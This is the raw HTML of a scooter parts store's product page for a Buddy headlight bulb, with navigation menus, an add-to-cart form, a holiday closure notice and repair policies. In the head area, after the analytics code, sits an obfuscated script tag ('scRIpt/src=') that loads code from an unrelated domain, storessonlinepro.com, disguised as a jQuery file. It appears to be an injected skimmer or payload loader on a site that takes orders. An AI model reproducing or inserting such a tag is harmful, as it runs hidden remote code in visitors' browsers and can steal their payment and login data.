

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.scooterloungeonline.com/product/98111235301
body_size: 6583
content:
<!DOCTYPE html>
<html>
<head>
<title>Add to Cart</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:13px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:13px; color:#000000; }
.heading { font-weight:bold; font-family:LucidaSansUnicode; font-size:14px; color:#9b0303; }
.priceparts { color:#000000; font-family:Arial; font-size:10px; }
.button.edge.on { background-color:#adadad !important; color:#ffffff !important; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#333333; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { background-color:#7f7f7f; }
.border { background-color:transparent; border:0px; border-bottom:1px dotted #ffffff; }
.border > .content { padding:5px 0px 10px 0px; }
.border > .title { background-color:transparent; padding:0px; font-size:1.2em; font-weight:bold; }
.bottomcontainer { padding:10px 0px; }
.breadcrumbs .link { font-size:11px; color:#9b0303; }
.breadcrumbscontainer { padding:0px 10px; }
.centercontainer { border-left:0px solid #d3d3d3; width:1007px; padding:0px 10px; }
.logo { margin-right:40px; margin-left:10px; }
.margin { padding:0px 10px; }
.maincontainer { margin:10px auto; background-image:url('/steel/images/gradient.jpg'); background-repeat:repeat-x; width:1007px; background-color:white; }
.menucontainer { vertical-align:bottom; width:1007px; }
.pageimagecontainer { padding-top:10px; }
.pagetitle { padding-top:10px; padding-bottom:20px; }
.siteelements { text-align:right; padding-top:10px; padding-right:40px; color:#999; }
.siteelements .link { font-size:11px; }
.siteimage { margin:0px 10px; }
.sitenavigation { display:inline; }
.sitenavigation td { vertical-align:top; }
.sitenavigation .dynamicimage { border-right:1px solid #c7c7c7; padding:0px 13px; }
.sitenavigation .last .dynamicimage { border-right:none; }
.titleimage { padding:10px; }
.welcomeelement { float:right; }
.welcomeelement.link { color:#000; }
#center .border { border-bottom:1px solid #ffffff; }
#right, #left { padding:10px 0px; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1768813267410"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="stylesheet" type="text/css" media="screen" href="/files/1669893/Javascript/home/demo-assets/css/demo-styles.css"/>
<!--[if lt IE 8]><link rel="stylesheet" type="text/css" media="screen" href="/files/1669893/Javascript/home/css/demo-styles-ie.css" /><![endif]-->
<style>
.pagetext table {
    border-spacing: 2px;
    
}
</style>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1669893);</script>
</div>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-7526660-1");
pageTracker._trackPageview();
} catch(err) {}</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1669893.min.js></scRIpt>

<div class="maincontainer">
<link rel="stylesheet" type="text/css" href="/files/1669893/Javascript/reset.css" media="screen"/>
<!-- Main CSS File -->
<link rel="stylesheet" type="text/css" href="/files/1669893/Javascript/style.css" media="screen"/>
<div id="menu_div">
            <div id="navigation">
                <div id="menu">
                    <ul id="nav">
                        <li><a href="/store/1669893">Home</a></li>
                            
                                        
                        <!-- END Home Item -->
                        
                        <li><a href="/store/1669893/parts">Parts</a>
                            <ul>
                                <li><a href="/store/1669893/scooteraccessories">Accessories</a></li>
                                <li><a href="/store/1669893/scooterapparel">Apparel</a></li>
                                <li><a href="/store/1669893/scooterbatteries">Batteries</a></li>
                                <li><a href="/store/1669893/brakesandsuspension">Brakes & Suspension</a></li>
                                <li><a href="/store/1669893/bulbs">Bulbs</a></li>
                                <li><a href="/store/1669893/scooterdrivebelts">Drive Belts</a></li>
                                <li><a href="/store/1669893/scooterfilters">Filters</a></li>
                                <li><a href="/store/1669893/chinesescooterparts">GY6 Scooter Parts</a></li>
               
                                <li><a href="/store/1669893/scooterhandlebarparts">Handlebar</a></li>
                                <li><a href="/store/1669893/handyparts">Handy Parts</a></li>                                
                                <li><a href="/store/1669893/scootermemorabilia">Memorabilia</a></li>
                                <li><a href="/store/1669893/oils">Oils & Fluid</a></li>
                                <li><a href="/store/1669893/scooterperformanceparts">Performance</a></li>
                                <li><a href="/store/1669893/scooterracks">Racks & Chrome</a></li>
                                <li><a href="/store/1669893/scooterseats">Seats</a></li>
                                <li><a href="/store/1669893/sparkplugs">Spark Plugs</a></li>
                                <li><a href="/store/1669893/scootertiresandrims">Tires & Rims</a></li>
                                <li><a href="/store/1669893/scootertools">Tools</a></li>
                                <li><a href="/store/1669893/scooterbagsandluggage">Top Cases & Bags</a></li>
                                <li><a href="/store/1669893/usedparts">Used Parts</a></li>
                                <li><a href="/store/1669893/scooterwindshields">Windshields</a></li>
                                <li><a href="/store/1669893/wintergear">Wintergear</a></li>
                                
                                                             
                                                       
                            </ul>
                       </li> 
                        <!-- END Portfolio Item -->
                        
                        <li><a href="/store/1669893/parts">Parts by Scooter</a>
                            <ul>
                                <li><a href="/store/1669893/genuinebuddy50/125/150parts">Genuine Buddy 50/125</a></li>
                                <li><a href="/store/1669893/genuinebuddy170iparts">Genuine Buddy 170i</a></li>
                                <li><a href="/store/1669893/genuinebuddykickparts">Genuine Buddy Kick</a></li>
                                <li><a href="/store/1669893/genuinerattler50parts">Genuine Blackcat</a></li>
                                <li><a href="/store/1669893/genuineblurparts">Genuine Blur 150</a></li>
                                <li><a href="/store/1669893/genuineblur220parts">Genuine Blur 220i</a></li>
                                <li><a href="/store/1669893/genuinehooliganparts">Genuine Hooligan 170i</a></li>
                                <li><a href="/store/1669893/genuinerattler50parts">Genuine Rattler 50</a></li>
                                <li><a href="/store/1669893/rattler110parts">Genuine Rattler 110</a></li>
                                <li><a href="/store/1669893/genuineroughhouseparts">Genuine Roughhouse</a></li>
                                <li><a href="/store/1669893/genuinestellaparts">Genuine Stella 2T</a></li>
                                <li><a href="/store/1669893/vespagts300parts">Vespa GTS300ie</a></li>
                                <li><a href="/store/1669893/vespasprint150parts">Vespa Sprint 150</a></li>
                                <li><a href="/store/1669893/vespaprimavera150parts">Vespa Primavera 150</a></li>                              
                                <li><a href="/store/1669893/vespagt200parts">Vespa GT200</a></li>
                                <li><a href="/store/1669893/vespalx150parts">Vespa LX150</a></li>
                                <li><a href="/store/1669893/vespap125xparts">Vespa P125X</a></li>
                                <li><a href="/store/1669893/vespap200eparts">Vespa P200E</a></li>
                                <li><a href="/store/1669893/vespaet2parts">Vespa ET2</a></li>
                                <li><a href="/store/1669893/vespaet4parts">Vespa ET4</a></li>
                                <li><a href="/store/1669893/symhd200evoparts">SYM HD200 EVO</a></li>
                                <li><a href="/store/1669893/symrv250parts">SYM RV250</a></li>
                                
                                
                                
                            
                                
                                
                                
                            </ul>
                        </li>
                        <!-- END Blog Item -->
<li><a href="/store/1669893/bodypanels">Body Panels</a></li>
<li><a href="/store/1669893/services">Services</a></li>                      
<li><a href="/store/1669893/scootergalleries">Scooters for Sale</a></li>
<li><a href="/store/1669893/contact">Contact Us</a></li><p><center>
<form style="margin: 3px;" class="form" method="GET" action="/search">
<input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></form>
<id="search_searchbox" value="Search..." onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';} type="submit" style="display:none;"><div class="content">search</div></button></div>
                    
                </div><!-- #menu END-->
            </div><!-- #navigation END-->
        <!-- #menu_div END-->
                    </ul><!-- #nav END-->
                        
                    
<table class="menucontainer">
 
  
    </table>
<div>
<a href="http://www.scooterloungeonline.com">
     <img src="/files/1669893/uploaded/slologo.png"></img>
<a class="link" href="/store/1669893/login"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Flogin.gif&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Login  </a>      </span><a class="link" href="/store/1669893/shipping"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Freturnslogo.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Returns</a>       <a class="link" href="/store/1669893/sitemap"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fsitemap.gif&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Site Map</a>    <a class="link" href="/store/1669893/tracking"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Forder_tracking.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Tracking</a>      <a class="link" href="/store/1669893/cart"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fvc.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">View Cart</a>    <a class="link" href="/store/1669893/checkout"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fchecout8.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Checkout</a>  
</div>
    <div class="pageimagecontainer">
<hr color="B33333">
            </div>
 
<table>
        <td class="centercontainer">
           
                <img class="pagetitle" alt="Add to Cart" id="pagetitle" src="/steel/pagetitle.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;title.text=Add+to+Cart&amp;font=UniversCondensed&amp;fontsize=30&amp;fontcolor=9b0303&amp;cache=1767400025002">                <div class="areapanel" id="center"><div class="space border">
<div class="content">
<div class="space pagetext" id="pageelement_5396581">
<div class="panel"><div align="center">Click &quot;Add to Cart&quot; to order this product.<br>
Email thescooterlounge@gmail.com&nbsp;with any questions about this or any of our other products.<br>
<br>
<span style="color:#ff0000;">&nbsp; ALL SALES ARE FINAL FOR ACCESSORY WINDSCREENS/WINDSHIELDS AND ELECTRICAL COMPONENTS.<br>
NO RETURNS OR EXCHANGES ON THESE ITEMS. &nbsp;</span></div>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div  class="space pageproduct" id="pageelement_572803386">
		<div class="headingcontainer"><img class="heading dynamicimage" alt="Headlight Bulb, 12V 35/30W  Incandescent OEM for Buddy 2006 and older" src="/steel/heading.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;location.state=center&amp;link=000000&amp;title.text=Headlight+Bulb%2C+12V+35%2F30W++Incandescent+OEM+for+Buddy+2006+and+older&amp;font=LucidaSansUnicode&amp;fontsize=14&amp;stage.width.max=1027&amp;stagecolor=ffffff&amp;width=1027&amp;cache=1767400025002"><h1 class="product-title heading hide">Headlight Bulb, 12V 35/30W  Incandescent OEM for Buddy 2006 and older</h1></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/1669893/uploaded/98111235301.png" rel="lightbox[526993769]" title="Headlight Bulb, 12V 35/30W  Incandescent OEM for Buddy 2006 and older" id="product_526993769_view"><img class="image dynamicimage" id="product_526993769_lightbox" alt="Headlight Bulb, 12V 35/30W  Incandescent OEM for Buddy 2006 and older" title="Headlight Bulb, 12V 35/30W  Incandescent OEM for Buddy 2006 and older" src="/account/images/image.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2F98111235301.png&amp;picture.width.max=410&amp;picture.image.mask.apply=false&amp;stage.width.max=1027&amp;cache=1767400025002"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text">Bulb, Headlamp - Buddy (2006)12V 35/30W</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
98111235301</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">9</span><span class="decimal-separator">.</span><span class="decimal">03</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_526993769" id="quantity_526993769" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_526993769" id="addToCart_526993769" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
</div>
</form>
</div>
<div class="space pagebackground" id="pageelement_596897646">
<div class="space margin"><div  class="space pagecode" id="pageelement_632003070" ><script type="text/javascript" src="https://www.rapidscansecure.com/siteseal/siteseal.js?code=64,0C559B4E1D08FAAB60A8BDF3C839A06AC1997BDF"></script>
</div></div>
</div>
</div>
</div>
            </td>
        </tr>
    </table>
    <div class="breadcrumbscontainer">
                    </div>
    
    <hr width="987" color="#d3d3d3" size="1" />
    <div class="bottomcontainer">
        <div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_596897652">
<div class="space margin"><div class="space pagetext" id="pageelement_613289302">
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><img alt="" src="/files/1669893/uploaded/Thank You for supporting our small family-run business!-2.png" style="width: 900px; height: 253px;"><br>
<font size="5" style="font-family: Georgia; color: rgb(47, 104, 152); font-size: 24px;"><span style="caret-color: rgb(126, 34, 12);"><b><i>_________________________________________________________</i></b></span></font></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b style="color: rgb(155, 18, 43); font-family: Georgia; font-size: 32px;">&nbsp;</b><br></div><div style="text-align: center;"><b><font size="6" style="font-family: Georgia; color: rgb(185, 14, 38); font-size: 32px;">PLEASE NOTE:&nbsp;</font></b></div><div style="text-align: center;"><b><font size="6" style="font-family: Georgia; color: rgb(185, 14, 38); font-size: 32px;">The Scooter Lounge will be closed</font></b><b style="caret-color: rgb(185, 14, 38); color: rgb(185, 14, 38); font-family: Georgia; font-size: 32px;">&nbsp;</b></div><div style="text-align: center;"><b style="caret-color: rgb(185, 14, 38); color: rgb(185, 14, 38); font-family: Georgia; font-size: 32px;">January 7th - 22nd</b></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><i style="caret-color: rgb(126, 34, 12); color: rgb(47, 104, 152); font-family: Georgia;"><b><font style="font-size: 24px;">_________________________________________________________</font></b></i></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font arial="" size="5" style="font-size: 24px; font-family: "><b>Service and Repairs</b></font></div>
<div style="text-align: justify;"><b style="font-size: 24px;">In order to serve our customers better, we gladly<u> service the scooters that we sell</u> which include Vespa, Piaggio, Genuine, Royal Alloy, SYM, Lance and Scootstar. We do not service other brands of motor scooters during our busy season which is March through October unless they are running and can get to us under their own power.</b><span style="font-size: 24px;"><b><u> Please check with our staff before bringing your scooter in.</u></b></span><b><span style="text-align: left;"><font style="font-size: 24px;">&nbsp;Repairs are completed on a first-come, first-served basis.&nbsp;</font></span></b><b><span style="text-align: left;"><font style="font-size: 24px;">Scooters are accepted only during business hours so please do not leave your scooter outside our building after store hours.&nbsp;</font></span></b></div><div style="text-align: justify;"><b><span style="text-align: left;"><font style="font-size: 24px;">&nbsp;</font></span></b></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;"><b><font size="5" style="font-size: 24px;"><span style="text-align: left;">We want you to be thrilled with our service.&nbsp; If you experience a problem regarding our repairs on your scooter, please bring it back within&nbsp;</span><span style="text-align: left;">30 days</span><span style="text-align: left;">&nbsp;so we can make it right.&nbsp; Vehicles that are not picked up upon completion after 3 business days will be charged storage fees of $10/day unless arrangements are made with management.&nbsp; After 30 days property will be considered abandoned and sold</span></font><span style="font-size: 16px; text-align: left;">.</span></b></div>
<div style="text-align: justify;"></div>
<div style="text-align: right;"><b style="caret-color: rgb(126, 34, 12); color: rgb(47, 104, 152); font-family: Georgia; font-size: 24px; text-align: center;"><i>_________________________________________________________</i></b></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">All parts orders should be placed&nbsp;through this website. &nbsp;</font></b></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">For assistance&nbsp;<span style="caret-color: rgb(136, 34, 78);">please</span>&nbsp;<u>email</u> us at parts@thescooterlounge.com. &nbsp;</font></b></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">We do not take phone orders.</font></b></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color: rgb(63, 63, 63); font-size: 24px;">&nbsp; &nbsp; &nbsp;</span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
    </div>
</div>
</body>
</html>
